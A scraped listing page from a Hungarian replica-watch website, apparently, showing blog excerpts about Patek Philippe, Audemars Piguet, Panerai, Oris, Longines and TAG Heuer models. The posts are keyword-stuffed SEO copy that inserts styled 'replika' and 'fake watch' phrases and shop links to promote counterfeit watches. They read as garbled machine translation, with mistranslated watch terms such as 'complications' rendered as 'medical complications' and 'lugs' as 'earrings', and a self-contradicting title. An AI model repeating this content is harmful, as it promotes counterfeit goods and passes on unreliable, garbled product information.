Patek Philippe megoldást talált ezekre a problémákra. Ez lényegében az utazási idő két nyomógombját foglalja magában, amelyek mindkét irányban beállítják a helyi időt, valamint a tárcsán lévő két nappali/éjszakai jelzőt, így mindkét időpont intuitív módon olvasható 12 órás formátumban. Ráadásul a dátum mindkét irányban előrelép a helyi idő beállításakor, így itt sem szükséges korrekció.<br />
Nem ez az első alkalom, hogy ezt a szerkezetet használták ilyen funkcióra – a klasszikus Calatrava modelleket hajtotta, és az Aquanautban és a Nautilusban használták a kronográffal kombinálva. <span style="text-decoration: underline; color: #ff0000;"><strong>Replika Patek Philippe</strong></span> most először szerelte fel a Calatrava Pilotot olyan rendszerrel, amely megakadályozza az időzóna véletlen beállítását. A tolókarok nyitott állapotban történő aktiválásának kockázata alacsony, különösen azért, mert az aranyórákat általában nem kell szigorúan használni. Lehetőség van arra is, hogy a tolókarokat nyitott helyzetben hagyjuk, ha a negyedfordulat túl bonyolult.</p>

				<p><a class="btn btn-default read-more" href="http://www.replikaorakboltja.com/a-patek-philippe-calatrava-pilota-utazasi-idejenek-tesztje/" title="A Patek Philippe Calatrava pilóta utazási idejének tesztje">Read More</a></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
				
<article id="post-233" class="post-233 post type-post status-publish format-standard has-post-thumbnail hentry category-orakreplika">
	<div class="blog-item-wrap">
				<a href="http://www.replikaorakboltja.com/az-audemars-piguet-2021-women-ujdonsagai-annyira-menok-hogy-barmelyik-nem-viselne-oket/" title="Az Audemars Piguet 2021 Women újdonságai annyira menők, hogy bármelyik nem viselné őket" >
			 	<img width="553" height="410" src="http://www.replikaorakboltja.com/wp-content/uploads/2022/04/C031EEBB1FF547D2847018AF7259E1E1-553x410.png" class="single-featured wp-post-image" alt="replika órák" />			</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h1 class="entry-title"><a href="http://www.replikaorakboltja.com/az-audemars-piguet-2021-women-ujdonsagai-annyira-menok-hogy-barmelyik-nem-viselne-oket/" rel="bookmark">Az Audemars Piguet 2021 Women újdonságai annyira menők, hogy bármelyik nem viselné őket</a></h1>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://www.replikaorakboltja.com/az-audemars-piguet-2021-women-ujdonsagai-annyira-menok-hogy-barmelyik-nem-viselne-oket/" rel="bookmark"><time class="entry-date published" datetime="2022-04-19T06:45:54+00:00">2022-04-19</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://www.replikaorakboltja.com/author/admin/">admin</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>Az órák genderezése az utóbbi időben forró téma, és jó okkal, hiszen van hova fejlődni mind a rajongók, mind a gyártók szemszögéből. Így amikor először megkaptam az Audemars Piguet új, 2021-es női termékeiről szóló sajtóközleményt, nem tudtam nem sóhajtani. De, hogy őszinte legyek, nincs gondom azzal, hogy a nőket szem előtt tartva készülnek a dizájnok – minden bizonnyal figyelmet érdemelnek egy olyan piacon, amely jelenleg inkább a férfi perspektívát szolgálja. Amikor azonban megláttam ezeknek a hamis óráknak a képeit és specifikációit, nagyon izgatott voltam, amit láttam. A neveket és a szándékokat félretéve, ezek az órák objektíven lenyűgözőek – olyannyira, hogy azt gondolom, hogy mindenféle háttérrel rendelkező vásárló támogatná ezeket a darabokat. Ha valami, az bizonyítja, hogy ennek a tiszteletreméltó Szentháromság-készítőnek jó füle van. Bizonyára megmutatták, hogy ezeket az órákat a nőket szem előtt tartva tervezték, de elkerülték a kategóriát olykor domináló sztereotip jelek kihasználását is. Ezek ugyanazok az órák, amelyek &#8220;férfi karóraként&#8221; jelennek meg, de olyan stílussal és formával, amelyek valóban érdekes frissítést nyújtanak a megfelelő kollekciókhoz.<br />
A csoport különböző replikái közül a kedvencem az<span style="color: #339966;"><strong> replika Audemars Piguet Royal Oak</strong></span> 34mm Black Ceramic Selfwinding. A Royal Oak köztudottan kicsit nagyobbat visel a csuklóján, mint a papíron, és személyes tapasztalat alapján a 34 mm-es konfiguráció nagyon jól illeszkedik a kis csuklómhoz. Ez a váz nem újdonság, hiszen a 34 mm-es Royal Oak megjelenésekor nagy figyelmet kapott. Az igazi forradalom az, hogy ez a méret most a lopakodó fekete kerámiában találja magát, ismét a legmagasabb minőségben, mint nagyobb megfelelője a katalógusban. Ez az egyetlen Royal Oak idő- és dátumóra a teljes katalógusban, amely fekete kerámiával rendelkezik, így kevésbé bonyolult és könnyebben elérhető opciót kínál a vásárlók számára.<br />
Az óra 34 mm-es háza és karkötője fekete kerámiából, míg a kiállítási tok hátlapja titánból készült. A fekete &#8220;Grande Tapisserie&#8221; számlap tökéletesen illeszkedik a ház és a szíj tónusához, de kontrasztos rózsaszín mutatókkal, órajelzőkkel, ráhelyezett AP logóval és még az előlapi csavarokkal is rendelkezik, érzéki hatást adva ennek a főleg lopakodó órának.<br />
A 8,8 mm vastag és 50 méterig vízálló modellben az 5800-as automata kaliberű &#8211; a Vaucher VMF 3002 &#8211; található, amelyet Audemars Piguet díszített és házon belül szerelt össze -, amely 50 órás teljesítménytartalékkal rendelkezik, valamint dupla csövű és változtatható. tehetetlenségi kiegyensúlyozó kerék a jobb futásstabilitás és az optimális időmérés érdekében. Élvezheti az Audemars Piguet által tervezett arany tűs forgórész luxusát is, amelyet ferde sarkok és egy központi süllyesztett szálcsiszolt felület díszít, amely a gravírozott AP logót jelzi.<br />
A „férfi” és „női” karórák közötti határvonalak elmosódásának tökéletes példája, az Audemars Piguet valójában két új 37 mm-es Royal Oak Double Balance modellt dobott piacra, és csendben bemutatott egy új, 41 mm-es modellt a matt arany mindhárom árnyalatában. A 37 mm-es matt fehérarany már korábban is bemutatkozott, de most a sárga és a rózsaszín arany konfigurációk is beszálltak a harcba. Ezeknek a dizájnoknak azonban ez a debütálása a nagyobb, 41 mm-es formátumban – a hozzáillő sárgaarany színnel a 37 mm-es megfelelőjének palaszürke vázas számlapja helyett.<br />
Ettől a részlettől eltekintve, ezek a konfigurációk ugyanazt a tervezési keretet, 50 méteres vízállóságot és a 3132-es szerkezeteket osztják meg, az egyetlen különbség közöttük az átmérőjük – mindegyik 10 mm vastag. A neves ékszertervezővel, Carolina Buccival közösen megtervezett matt arany textúrájuk a tipikus szaténkefét gyémántporos textúrával helyettesíti, amely igazán vonzza a tekintetet. Az érdekesség fokozása érdekében az egyes órák drágaköves előlapja bagettre vágott rubinokból, tsavoritokból, smaragdokból, topázokból, tanzanitokból és különböző színű zafírokból áll, így olyan szivárványos esztétikát eredményez, amelyet az óragyűjtők igazán szeretnek. Dave és Stormzy ismeretében hamarosan övék lesz a teljes gyűjtemény (ha még nem).</p>

				<p><a class="btn btn-default read-more" href="http://www.replikaorakboltja.com/az-audemars-piguet-2021-women-ujdonsagai-annyira-menok-hogy-barmelyik-nem-viselne-oket/" title="Az Audemars Piguet 2021 Women újdonságai annyira menők, hogy bármelyik nem viselné őket">Read More</a></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
				
<article id="post-225" class="post-225 post type-post status-publish format-standard has-post-thumbnail hentry category-orakreplika">
	<div class="blog-item-wrap">
				<a href="http://www.replikaorakboltja.com/a-jol-ismert-panerai-merulohajo-bronzo-blu-abisso/" title="A jól ismert Panerai merülőhajó Bronzo Blu Abisso" >
			 	<img width="750" height="410" src="http://www.replikaorakboltja.com/wp-content/uploads/2022/01/562122613-824573310-AA824D86CBDF82C9FF591B8E3A64FDB2-750x410.jpg" class="single-featured wp-post-image" alt="replika órák" />			</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h1 class="entry-title"><a href="http://www.replikaorakboltja.com/a-jol-ismert-panerai-merulohajo-bronzo-blu-abisso/" rel="bookmark">A jól ismert Panerai merülőhajó Bronzo Blu Abisso</a></h1>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://www.replikaorakboltja.com/a-jol-ismert-panerai-merulohajo-bronzo-blu-abisso/" rel="bookmark"><time class="entry-date published" datetime="2022-01-24T07:02:17+00:00">2022-01-24</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://www.replikaorakboltja.com/author/admin/">admin</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>Manapság, amikor a bronzórákról van szó, el vagyunk kényeztetve a választékkal. Az első Bronzónak is volt szenzációs tulajdonsága. Míg korábban is voltak bronzórák, sok embert meglepett az a kilátás, hogy egy csúcskategóriás luxusmárka modern órát készít, és szándékosan elhalványítja – valóban, és elég gyorsan.<br />
De figyelembe véve <strong><span style="text-decoration: underline;">Panerai replika órák</span></strong> haditengerészeti történetét és az olyan eseményekkel való kapcsolatát, mint a Panerai Classic Yacht Challenge, ésszerű bronzot használni, amely egy hosszú hajózási múlttal rendelkező anyag. Ha valaki megpróbálna bronzból karórát készíteni, az Panerai volt, és a Bronzo sláger lett.<br />
Azóta a Bronzo a kollekció alapdarabja, amely melegvörös fémtokjáról és a tulajdonos csuklóján az idő múlásával változó hajlamáról ismert. Ma Panerai hatodik Bronzóját vesszük szemügyre az elmúlt évtizedben. Az új PAM 1074-et a mérete különbözteti meg. Régebben a Bronzo teljes 47 mm-es volt, most egy hordhatóbb 42 mm-es.<br />
Ne érts félre. Az új Merülő Bronzo Blu Abisso továbbra is nagy óra minden olyan mércével szemben, amely nem a Paneraié. Bár még nem tettem fel a csuklómra – a 42 x 14,37 mm-es bronz, beleértve a Panerai jellegzetes koronavédő rendszerét, éreztetni kellene jelenlétét.<br />
Ez azt jelenti, hogy ez nem puszta darab. Az új Bronzo egy ISO-kompatibilis búváróra 300 méter vízállósággal, egyirányú előlappal és egy kis lumineszcens másodpercmutatóval 9 órakor, amely a szükséges vizuális jelzést adja, hogy a mozgás fut. A bézs színű Super-LumiNova jól passzol a kezekhez és a tokhoz, a sötétkék számlap pedig nem tükröződő matt textúrájú, ami visszaadja a kék velúr szíjat, ami meglehetősen kompaktnak tűnik.</p>

				<p><a class="btn btn-default read-more" href="http://www.replikaorakboltja.com/a-jol-ismert-panerai-merulohajo-bronzo-blu-abisso/" title="A jól ismert Panerai merülőhajó Bronzo Blu Abisso">Read More</a></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
				
<article id="post-199" class="post-199 post type-post status-publish format-standard has-post-thumbnail hentry category-orakreplika">
	<div class="blog-item-wrap">
				<a href="http://www.replikaorakboltja.com/patek-philippe-uj-nagy-szovodmenyei/" title="Patek Philippe új nagy szövődményei" >
			 	<img width="750" height="410" src="http://www.replikaorakboltja.com/wp-content/uploads/2021/03/IMG_467420210118-232359-750x410.jpg" class="single-featured wp-post-image" alt="replika órák" />			</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h1 class="entry-title"><a href="http://www.replikaorakboltja.com/patek-philippe-uj-nagy-szovodmenyei/" rel="bookmark">Patek Philippe új nagy szövődményei</a></h1>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://www.replikaorakboltja.com/patek-philippe-uj-nagy-szovodmenyei/" rel="bookmark"><time class="entry-date published" datetime="2021-03-02T06:12:10+00:00">2021-03-02</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://www.replikaorakboltja.com/author/admin/">admin</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>A Baselworld törlésével nagyon jó lehet az az év, amikor Patek Philippe egyetlen új órát sem ad ki. Szerencsére azonban ez nem így van, mivel nem egy, hanem három új fő szövődményt hoznak. Bár a létező olcsó <span style="color: #800080;"><em>replika órák</em></span> némelyike, mindegyikük hoz valami újat, ami nagyon népszerűvé teszi őket.<br />
Az új Ref.5370P-011 átveszi a Ref.5370P-001, a fekete számlapos, másodpercenként osztott másodperces kronográf helyét, amelyet 2015-ben mutattak be, és most megszüntetik. Az új modell ugyanaz a 41 mm-es, platinából készült tok, a lenyűgöző CHR 27-525 gyártási mozgással együtt. Ami más, az a számlap. Ahol a Ref.5370P-001 kissé formális megjelenésű volt, fekete tárcsája miatt, a Ref.5370P-011 valamivel hétköznapibb, mivel Patek Philippe a kék színt választotta. Még különlegesebbé teszi, hogy a számlap nagy gazdag zománc, ami nagyobb mélységet és szinte misztikus fényt kölcsönöz neki. Ez kétségtelenül az órát fogja azonnal elérni Patek Philippe ügyfeleivel.<br />
Valaha a sárga arany volt a szabvány, de az utóbbi években a fehér és a rózsaszín arany felülmúlta népszerűségét. Most megfordul az árapály, és azt látjuk, hogy egyre több márka (újra) vezet be ilyen színű nemesfém órákat. Patek Philippe csatlakozik hozzájuk, mivel az utolsó öröknaptár-kronográf, amely sárga aranyból volt elérhető, a ref.5970J volt, amelyet 2009-ben leállítottak. A Ref.5270J-001 ugyanaz az óra, mint a platina és a rózsaarany esetében. A sárga arany és az ezüst számlap kombinációja azonban elsősorban a klasszikus Patek Philippe öröknaptár-kronográfjára vonatkozik. Ezzel a márka tovább bővítheti a Ref.5270 népszerűségét, amely bevezetésekor Patek Philippe első öröknaptár-kronográfja volt egy gyártási mozgalommal.<br />
Míg az előző két hamis óra már nagyon csábító, a harmadik ez még inkább. Nemcsak kombinálja a Tourbillont egy percismétlővel, de ezek a bonyodalmak a nyitott tárcsán keresztül is láthatók. Patek Philippe eredetileg ezt az órát készítette a tavalyi szingapúri nagykiállításra, de most a rendes kollekció részévé válik, mint egy egészen más színvilágban.<br />
Az óra vizuálisan látványos, különösen akkor, ha egy perces kézismétlőt használ. Szokatlan módon a tok rózsaaranyból készült, de az oldalán lévő üreges betétek és a fülbevalók fehéraranyból készültek. Az átjátszó csúszkája is így készül. Ez éles kontrasztot nyújt, és <span style="text-decoration: underline;"><strong>replika Patek Philippe</strong></span> is ezt a kontrasztot használja az órák hátulján. Ott a mozgást rámpa veszi körül, de hasonló a platina betéthez. Ez olyan arénaszerű teret hoz létre, amelyben a különleges mozdulatok kerülnek a középpontba, ezzel az óra valóban a következő szintre kerül.<br />
Csodálatos TAG Heuer csatlakoztatott órát hoz<br />
Repül az idő, amikor jól érzed magad. Nehéz elhinni, hogy a Tag Heuer piacra dobta a csatlakoztatott órák harmadik generációját. Az első bevezetése után azonnal az ipar referenciaértékévé vált. Nem csak a praktikus használata és az intuitív irányítása miatt, hanem azért is, mert maga az óra is egyszerűen testreszabható a saját stílusának megfelelően. Tag Heuer ezt az egy lépést tovább tette, új stílusokat, cserélhető hevedereket és néhány új tárcsát vezetett be, hogy üdvözölje a nyár beköszöntét.<br />
A 45 mm-es nagy óra most rozsdamentes acélból kapható, kerámia kerettel, csodálatos mélykék színben. Ez az óra rozsdamentes acél karkötőn vagy kék gumihevederen található. Ha inkább a lopakodó megjelenést részesíti előnyben, a TAG Heuer titános Connected-et is kínál homokfúvott kivitelben és fekete gumihevederrel. Azok számára, akik egy csomó színnel szeretnénk a nyári hónapokat, a TAG Heuer kibővítette cserélhető sávjainak sorát neon sárga és hárs zöld színnel.<br />
A TAG Heuer új számlapokat is bemutatott, amelyek nemcsak az új replika óratulajdonosok, hanem a meglévők számára is előnyösek. Héliosznak nevezték el, a görög mitológia napistenéről. Itt láthatjuk az intelligens óra valódi erejét, amely a csatlakoztatott óra, mivel választhat klasszikus kronográf-elrendezéshez, de hozzáadhat egy extra funkciót is. Ezzel egy vagy több kronográf-számlálót felcserélhet a napkelte és napnyugta idejét, egy második időzónát vagy tíz órás időjárás-előrejelzést mutató kijelzőkre.<br />
A dátum hat órakor látható, a teljesítménytartalék analóg mutatójával együtt. Hogy teljes mértékben megfeleljen a nyárnak, a TAG Heuer négy különböző színben kínálja ezeket az új számlapokat; Sötét, borsmenta, mélykék és cseresznye. A Tag Heuer órák, cserélhető szalagok és tárcsák bővülésével a Tag Heuer tovább erősödött viszonyítási alapként, és biztosította, hogy bárki is viseljen okosórát, élvezhesse a nyári divatot, miközben továbbra is mindennél felül áll.</p>

				<p><a class="btn btn-default read-more" href="http://www.replikaorakboltja.com/patek-philippe-uj-nagy-szovodmenyei/" title="Patek Philippe új nagy szövődményei">Read More</a></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
				
<article id="post-191" class="post-191 post type-post status-publish format-standard has-post-thumbnail hentry category-orakreplika">
	<div class="blog-item-wrap">
				<a href="http://www.replikaorakboltja.com/csodalatos-oris-big-crown-propilot-orak-alacsony-aron/" title="Csodálatos Oris Big Crown ProPilot órák alacsony áron" >
			 	<img width="750" height="410" src="http://www.replikaorakboltja.com/wp-content/uploads/2020/10/ALIM3201-750x410.jpg" class="single-featured wp-post-image" alt="replika órák" />			</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h1 class="entry-title"><a href="http://www.replikaorakboltja.com/csodalatos-oris-big-crown-propilot-orak-alacsony-aron/" rel="bookmark">Csodálatos Oris Big Crown ProPilot órák alacsony áron</a></h1>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://www.replikaorakboltja.com/csodalatos-oris-big-crown-propilot-orak-alacsony-aron/" rel="bookmark"><time class="entry-date published" datetime="2020-10-14T05:57:44+00:00">2020-10-14</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://www.replikaorakboltja.com/author/admin/">admin</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>Az Oris nagykoronát, amely 1938-ban jelent meg először, jól látható számlapja és túlméretes koronacsavarai jellemzik. Ezek a funkciók a pilótáknak szólnak, mert a nagy tekercselő koronák megkönnyítik a kezelésüket, és vastag kesztyűt viselnek. Ma a modern Oris Grand Crown termékcsalád különféle modelleket tartalmaz; De minden számlap jól látható, hatalmas spirálkoronákkal, mint az 1950-es évek első modelljei.<br />
Míg a Big Crown kollekció számos vintage ihletésű órát tartalmaz, mint például a Pointer Date felállást, számos modern pilótaóra otthona, amelyek átveszik a Big Crown kollekció meghatározó elemeit és újragondolják őket a modern korszakra . Ezek az Oris Big Crown ProPilot órák gyakran haszonelvű kivitelűek, és csakúgy, mint az Oris többi termékcsaládja, a legtöbbet 5000 dollár alatt lehet megvásárolni.<br />
Az Oris Big Crown ProPilot sorozat szabványos idő- és dátumórákat tartalmaz, más modellek mellett kronográfokkal vagy GMT-szövődményekkel. Ettől eltekintve vannak még bizonyos Oris Big Crown ProPilot modellek, amelyek beépített analóg magasságmérőket tartalmaznak egy igazán különleges és célra épített csomaghoz.<br />
Az Orisnak valójában két különböző hihetetlenül <a href="http://www.replikaorakboltja.com">http://www.replikaorakboltja.com</a> népszerű búvárórakollekciója van. Míg a Divers Hatvanöt egy vintage ihlette órák sora, addig az Oris Aquis kollekció kiváló képességű professzionális búvárórák sorozata, különálló és teljesen modern esztétikával.<br />
Az Oris Aquis kollekció hatalmas mérettartományt fed le, 36,5 mm-től egészen 48 mm-ig, és egyszerű időmodellekből áll, másokkal együtt, amelyek kronográfokat és GMT-szövődményeket tartalmaznak. Ráadásul vannak elegáns Oris-Aquis modellek, amelyek gyémántokkal vannak felszerelve, sőt, vannak olyanok is, amelyek zafírkristályaikba beépített innovatív analóg mélységmérővel rendelkeznek, amely lehetővé teszi a víz belépését és beolvasását a tárcsaik peremén nyomtatott skálán.<br />
Azok a modellek kivételével, amelyek gyémántokkal vannak felszerelve, vagy szilárd 18 ezer arany tokkal rendelkeznek, szinte az összes Oris Aquis modell kevesebb, mint 3 ezer dollárért vásárolható meg. Ezenkívül a másodlagos piacon még egyszerű dátum és dátum Oris Aquis modelleket is találhat gumihevederekkel, 1000 dollár alatti áron, egy kis kereséssel. A teljesítményorientált kialakításuknak köszönhetően az Oris Aquis modellek a márka legkeresettebb termékei, és a kínálat az első választás azok számára, akik megfizethető áron szeretnének modern luxus búvárórát keresni.</p>

				<p><a class="btn btn-default read-more" href="http://www.replikaorakboltja.com/csodalatos-oris-big-crown-propilot-orak-alacsony-aron/" title="Csodálatos Oris Big Crown ProPilot órák alacsony áron">Read More</a></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
				
<article id="post-177" class="post-177 post type-post status-publish format-standard hentry category-orakreplika">
	<div class="blog-item-wrap">
				<a href="http://www.replikaorakboltja.com/markas-replika-orak-a-tavaszi-verseny-karnevalhoz/" title="Márkás replika órák a tavaszi verseny karneválhoz" >
			 				</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h1 class="entry-title"><a href="http://www.replikaorakboltja.com/markas-replika-orak-a-tavaszi-verseny-karnevalhoz/" rel="bookmark">Márkás replika órák a tavaszi verseny karneválhoz</a></h1>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://www.replikaorakboltja.com/markas-replika-orak-a-tavaszi-verseny-karnevalhoz/" rel="bookmark"><time class="entry-date published" datetime="2020-03-29T05:19:01+00:00">2020-03-29</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://www.replikaorakboltja.com/author/admin/">admin</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>Most, ha elindít egy három darabból álló órát, mindenekelőtt az a megtiszteltetés, ne felejtsd el, hogy fontolja meg a zsebórákat &#8211; a Longines nemrégiben kiadott egy nagyszerű példát, amely valójában emlékezetét fejezi ki a ló nemes sportával való hosszú kapcsolatukról. verseny.<br />
Azonban mindannyiunk számára, akik egy csuklón ábrázolt időmérőn szeretnék időt tartani, sokféle lehetőség van ilyen alkalomra, és bár megértjük, hogy a személyes preferencia mindig diktálja a végeredményt, minden bizonnyal vannak kritériumok. amit be kell tartani.<a href="http://www.replikaorakboltja.com/wp-content/uploads/2020/03/ALIM2011.jpg"><img class="alignleft size-medium wp-image-178" src="http://www.replikaorakboltja.com/wp-content/uploads/2020/03/ALIM2011-300x225.jpg" alt="replika órák" width="300" height="225" srcset="http://www.replikaorakboltja.com/wp-content/uploads/2020/03/ALIM2011-300x225.jpg 300w, http://www.replikaorakboltja.com/wp-content/uploads/2020/03/ALIM2011-768x576.jpg 768w, http://www.replikaorakboltja.com/wp-content/uploads/2020/03/ALIM2011.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
Kezdetben az öltöny ing, a póló pedig mandzsetta, tehát az órája, amelyet hordsz, nem lehet 45 mm, 20 mm vastag leviatán, amely úgy lóg ki, mint egy ló… megkapja a képet. Nem, az ing mandzsettához meglehetősen vékony és lehetőleg legfeljebb 41 mm-es óra kell.<br />
Sőt, a ponival egy napra eltöltött időmérőnek viszonylag egyszerűnek és elegánsnak kell lennie, mentes színektől, OTT tárcsa tervektől vagy obszcén gumi szalagoktól / textil hevederektől.<br />
Nagyon sok a hype a Longines legújabb és legnagyobb kiegészítése körül Heritage gyűjteményük &#8211; a Longines Heritage Classic L2.828.4.73.2 &#8211; körül, és teljesen megértjük, miért. Ez egy olyan időmérő, amely nemcsak esztétikáját, hanem arányát is megszegezte, az acél tok egy nagyon civilizált 38,5 mm-es méretű. És legyünk őszinték, pozitívan ragyogónak tűnik az évjárat ihlette szektor tárcsa, a kék színű acélkerek és a hatodik órában elhelyezkedő kis másodperces al-tárcsa számára.<br />
Bármelyik magas görgős játékhoz, akiknek szerencséje, hogy meghívást kapjanak az idei tavaszi verseny karneválon található csillagszórókra, a Breguet Classique 5140BB / 29 / 9W6 talán az egyik legjobb ruhaóra, amelyet ajánlani tudtam. A 40 mm-es szilárd fehérarany tok ncie-arányban van, és amikor a fehér nagy feu zománc tárcsával és a Breguet arab számokkal készítik el, pusztítóan szép időmérő órát eredményez.<br />
Azoknak, akik egy kicsit ragyogóbb, de mégis bizonyos mértékű méltóságot mutató időmérőt keresnek, feltétlenül fontolóra kell venni ezt a TAG Heuer Carrera Caliber 5-et. Az előlap, a korona, a dátumnyílás, a kezek, a botidő indexei és a TAG Heuer logó. Ezenkívül, amikor párosul egy barna krokodil hevederrel, ez az óra jól fog működni minden olyan órával, amely barna bőr cipővel és barna bőr övvel jár.</p>

				<p><a class="btn btn-default read-more" href="http://www.replikaorakboltja.com/markas-replika-orak-a-tavaszi-verseny-karnevalhoz/" title="Márkás replika órák a tavaszi verseny karneválhoz">Read More</a></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
				<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1>
		<div class="nav-links">

						<div class="nav-previous"> <a href="http://www.replikaorakboltja.com/category/orak%E2%80%8Ereplika/page/2/" ><i class="fa fa-chevron-left"></i> Older posts</a></div>
			
			
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</section><!-- #primary -->

</div>
	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
		<div class="well">
						<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="form-search" action="http://www.replikaorakboltja.com/">
  <div class="input-group">
  	<label class="screen-reader-text" for="s">Search for:</label>
    <input type="text" class="form-control search-query" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
    <span class="input-group-btn">
      <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search"><span class="glyphicon glyphicon-search"></span></button>
    </span>
  </div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Legutóbbi bejegyzések</h3>		<ul>
					<li>
				<a href="http://www.replikaorakboltja.com/rolex-submariner-osszehasonlitas-kermit-16610lv-vs-starbucks-126610lv/">Rolex Submariner Összehasonlítás: Kermit 16610LV vs. Starbucks 126610LV</a>
						</li>
					<li>
				<a href="http://www.replikaorakboltja.com/innovacio-es-hagyomany-a-rolex-day-date-fejlodese-az-idok-soran/">Innováció és Hagyomány: A Rolex Day-Date Fejlődése az Idők Során</a>
						</li>
					<li>
				<a href="http://www.replikaorakboltja.com/chopard-vs-rolex-luxus-es-fenntarthatosag-egyensulyban/">Chopard vs. Rolex: Luxus és Fenntarthatóság Egyensúlyban</a>
						</li>
					<li>
				<a href="http://www.replikaorakboltja.com/idotallo-elegancia-rolex-vs-jaeger-lecoultre/">Időtálló Elegancia: Rolex vs. Jaeger-LeCoultre</a>
						</li>
					<li>
				<a href="http://www.replikaorakboltja.com/hogyan-valasszunk-a-submariner-es-a-sea-dweller-kozul/">Hogyan válasszunk a Submariner és a Sea-Dweller közül?</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Legutóbbi hozzászólások</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archívum</h3>		<ul>
			<li><a href='http://www.replikaorakboltja.com/2025/01/'>2025. január</a></li>
	<li><a href='http://www.replikaorakboltja.com/2024/07/'>2024. július</a></li>
	<li><a href='http://www.replikaorakboltja.com/2023/10/'>2023. október</a></li>
	<li><a href='http://www.replikaorakboltja.com/2023/09/'>2023. szeptember</a></li>
	<li><a href='http://www.replikaorakboltja.com/2023/08/'>2023. augusztus</a></li>
	<li><a href='http://www.replikaorakboltja.com/2023/07/'>2023. július</a></li>
	<li><a href='http://www.replikaorakboltja.com/2023/06/'>2023. június</a></li>
	<li><a href='http://www.replikaorakboltja.com/2023/05/'>2023. május</a></li>
	<li><a href='http://www.replikaorakboltja.com/2023/04/'>2023. április</a></li>
	<li><a href='http://www.replikaorakboltja.com/2023/03/'>2023. március</a></li>
	<li><a href='http://www.replikaorakboltja.com/2023/02/'>2023. február</a></li>
	<li><a href='http://www.replikaorakboltja.com/2022/12/'>2022. december</a></li>
	<li><a href='http://www.replikaorakboltja.com/2022/10/'>2022. október</a></li>
	<li><a href='http://www.replikaorakboltja.com/2022/08/'>2022. augusztus</a></li>
	<li><a href='http://www.replikaorakboltja.com/2022/07/'>2022. július</a></li>
	<li><a href='http://www.replikaorakboltja.com/2022/05/'>2022. május</a></li>
	<li><a href='http://www.replikaorakboltja.com/2022/04/'>2022. április</a></li>
	<li><a href='http://www.replikaorakboltja.com/2022/03/'>2022. március</a></li>
	<li><a href='http://www.replikaorakboltja.com/2022/01/'>2022. január</a></li>
	<li><a href='http://www.replikaorakboltja.com/2021/12/'>2021. december</a></li>
	<li><a href='http://www.replikaorakboltja.com/2021/11/'>2021. november</a></li>
	<li><a href='http://www.replikaorakboltja.com/2021/09/'>2021. szeptember</a></li>
	<li><a href='http://www.replikaorakboltja.com/2021/07/'>2021. július</a></li>
	<li><a href='http://www.replikaorakboltja.com/2021/05/'>2021. május</a></li>
	<li><a href='http://www.replikaorakboltja.com/2021/03/'>2021. március</a></li>
	<li><a href='http://www.replikaorakboltja.com/2020/12/'>2020. december</a></li>
	<li><a href='http://www.replikaorakboltja.com/2020/10/'>2020. október</a></li>
	<li><a href='http://www.replikaorakboltja.com/2020/08/'>2020. augusztus</a></li>
	<li><a href='http://www.replikaorakboltja.com/2020/05/'>2020. május</a></li>
	<li><a href='http://www.replikaorakboltja.com/2020/03/'>2020. március</a></li>
	<li><a href='http://www.replikaorakboltja.com/2020/02/'>2020. február</a></li>
	<li><a href='http://www.replikaorakboltja.com/2019/11/'>2019. november</a></li>
	<li><a href='http://www.replikaorakboltja.com/2019/09/'>2019. szeptember</a></li>
	<li><a href='http://www.replikaorakboltja.com/2019/07/'>2019. július</a></li>
	<li><a href='http://www.replikaorakboltja.com/2019/06/'>2019. június</a></li>
	<li><a href='http://www.replikaorakboltja.com/2019/04/'>2019. április</a></li>
	<li><a href='http://www.replikaorakboltja.com/2019/03/'>2019. március</a></li>
